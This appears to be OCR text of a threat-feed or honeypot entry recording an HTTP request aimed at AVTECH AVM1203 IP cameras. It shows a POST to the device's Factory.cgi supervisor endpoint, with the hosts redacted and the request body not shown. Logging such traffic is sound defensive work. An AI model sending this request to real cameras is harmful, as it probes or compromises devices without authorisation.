
france 
VENDOR
AVTECH 
PRODUCT
AVM1203 IP cameras 
RAW REQUEST
POST /cgi-bin/supervisor/Factory.cgi HTTP/1.0

User-Agent: Go-http-client/1.1

Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 66

X-Forwarded-For: ██████████████

Accept-Encoding: gzip

Connection: close
